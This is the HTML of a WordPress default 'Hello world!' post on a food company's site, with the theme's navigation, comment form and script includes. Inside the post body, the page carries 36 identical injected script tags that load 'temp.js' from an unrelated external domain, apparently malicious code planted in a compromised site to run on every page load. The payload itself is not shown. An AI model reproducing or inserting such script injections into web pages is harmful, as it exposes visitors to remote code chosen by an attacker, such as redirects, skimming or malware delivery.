				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-95f7b01" href="https://www.facebook.com/chikki.foods.18" target="_blank">
					<span class="elementor-screen-only">Facebook-f</span>
					<i class="fab fa-facebook-f"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4875cf6" href="https://www.instagram.com/chikki_foods/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2e5cf8e" href="https://twitter.com/chikkifoods" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac064d7" href="https://www.youtube.com/channel/UCyYY_jhxsJtvy4Dcu-JwoJw" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ec7c3fa elementor-column elementor-col-25 elementor-top-column" data-id="ec7c3fa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-df27c96 raven-breakpoint-tablet raven-nav-menu-align-center raven-tablet-nav-menu-align-center raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="df27c96" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-df27c96" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-df27c96" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
					</div>
		</div>
		</div>
		</header><main class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-main-header-post-title" itemprop="headline">Hello world!</h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://chikkifoods.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://chikkifoods.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Hello world!</span><meta itemprop="position" content="3"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-9"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="1" class="jupiterx-post post-1 post type-post status-publish format-standard hentry category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-date list-inline-item"><span >Posted on </span><time datetime="2019-03-06T08:20:37+00:00" itemprop="datePublished">March 6, 2019</time></li><li class="jupiterx-post-meta-author list-inline-item"><span >By </span><a href="https://chikkifoods.com/author/mypancho/" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">mypancho<meta itemprop="name" content="mypancho"/></a></li><li class="jupiterx-post-meta-categories list-inline-item"><span >In </span><a href="https://chikkifoods.com/category/uncategorized/" rel="category">Uncategorized</a></li><li class="jupiterx-post-meta-comments list-inline-item"><a href="https://chikkifoods.com/hello-world/#comments" data-jupiterx-scroll-target="#respond">1 comment</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Welcome to <a href="http://jupiterx.artbees.net/">Jupiter X Sites</a>. This is your first post. Edit or delete it, then start blogging!<script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://chikkifoods.com/hello-world/"
    dc:identifier="https://chikkifoods.com/hello-world/"
    dc:title="Hello world!"
    trackback:ping="https://chikkifoods.com/hello-world/trackback/" />
</rdf:RDF>-->
</div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://chikkifoods.com/hello-world/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Hello%20world!&#038;url=https://chikkifoods.com/hello-world/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://chikkifoods.com/hello-world/&#038;title=Hello%20world!&#038;summary=Hello%20world!&#038;source=https://chikkifoods.com/hello-world/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-author-box"><div class="jupiterx-post-author-box-avatar"><img alt='' src='https://secure.gravatar.com/avatar/a4b08fce8f9880e2ede32c4bf4c7b867f9a10390c580c09f8142ed1ae61a2f28?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4b08fce8f9880e2ede32c4bf4c7b867f9a10390c580c09f8142ed1ae61a2f28?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div class="jupiterx-post-author-box-content"><a href="https://chikkifoods.com/author/mypancho/" class="jupiterx-post-author-box-link" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><meta itemprop="name" content="mypancho"/>mypancho</a><ul class="jupiterx-post-author-icons list-inline"><li class="list-inline-item"><a href="mailto:uche40@gmail.com" class="jupiterx-icon-share-email"></a></li></ul></div></div><div id="comments" class="jupiterx-comments"><h2 class="jupiterx-comments-title">1 Comment</h2><ol class="jupiterx-comments-list"><li id="comment-1" class="comment even thread-even depth-1"><article id="comment-content-1" class="jupiterx-comment" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment"><header class="jupiterx-comment-header"><div class="jupiterx-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/8e1606e6fba450a9362af43874c1b2dfad34c782e33d0a51e1b46c18a2a567dd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e1606e6fba450a9362af43874c1b2dfad34c782e33d0a51e1b46c18a2a567dd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><div class="jupiterx-comment-title" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><meta itemprop="name" content="A WordPress Commenter"/><span class="jupiterx-comment-username"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span></div><div class="jupiterx-comment-meta"><time datetime="2019-03-06T08:20:37+00:00" itemprop="datePublished">March 6, 2019 at 8:20 am</time></div></header><div class="jupiterx-comment-body" itemprop="text"><div class="jupiterx-comment-body-wrapper"><p>Hi, this is a comment.<br />
To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.<br />
Commenter avatars come from <a href=\"https://gravatar.com\" rel=\"nofollow\">Gravatar</a>.</p>
</div><ul class="jupiterx-comment-links list-inline"><li class="list-inline-item"><a rel="nofollow" class="comment-reply-link" href="https://chikkifoods.com/hello-world/?replytocom=1#respond" data-commentid="1" data-postid="1" data-belowelement="comment-content-1" data-respondelement="respond" data-replyto="Reply to A WordPress Commenter" aria-label="Reply to A WordPress Commenter">Reply</a></li><li class="list-inline-item"><a href="https://chikkifoods.com/hello-world/#comment-1">Link</a></li></ul></div></article></li><!-- #comment-## -->
</ol><hr class="jupiterx-article-divider"/><div class="jupiterx-form jupiterx-comment-form-wrap">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" class="jupiterx-button jupiterx-button-small jupiterx-button-danger jupiterx-margin-small-right" style="display:none;" href="/hello-world/#respond">Cancel reply</a></small></h3><form action="https://chikkifoods.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="jupiterx-comment-field-wrapper"><label class="sr-only">Comment *</label><textarea id="comment" class="form-control" name="comment" required="" rows="8" placeholder="Comment *"></textarea></p><div ><div class="row"><div class="form-group col-lg"><label class="sr-only">Name *</label><input id="author" class="form-control" type="text" value="" name="author" required="required" placeholder="Name *"/></div>
<div class="form-group col-lg"><label class="sr-only">Email  *</label><input id="email" class="form-control" type="text" value="" name="email" required="required" placeholder="Email  *"/></div>
<div class="form-group col-lg"><label class="sr-only">Website</label><input id="url" class="form-control" type="text" value="" name="url" placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>ten &#43; 7 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="jkscldla6h" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769657506" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p></div></div><p class="form-submit"><button class="btn btn-dark" type="submit">Submit</button> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div><aside class="jupiterx-sidebar jupiterx-secondary col-lg-3" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="jupiterx-subfooter"><div class="container"><div class="row"><div class="col-md"><div class="jupiterx-subfooter-menu-container"><ul id="jupiterx-subfooter-menu" class="jupiterx-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://chikkifoods.com/gallery/">Gallery</a></li>
</ul></div></div><div class="col-md-auto"><div class="jupiterx-subfooter-copyright">&#x000A9; 2026 - Chikki Foods. All rights reserved.</div></div></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
			:menu-options="menuOptions"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
			:menu-options="menuOptions"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
							>{{item}}</div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsData.length-1)"
							>
							</div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
							:menu-options="menuOptions"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/comment-reply.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.19.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.0.5","ajaxUrl":"https://chikkifoods.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://chikkifoods.com/wp-json/jet-menu-api/v1/elementor-template","menuItemsApiUrl":"https://chikkifoods.com/wp-json/jet-menu-api/v1/get-menu-items","devMode":"false","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-script.js?ver=2.0.5" id="jet-menu-public-js"></script>
<script type="text/javascript" id="jet-menu-public-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.9" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.9.5" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chikkifoods.com\/wp-admin\/admin-ajax.php","nonce":"c31f53ee4a","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.9.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.9" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
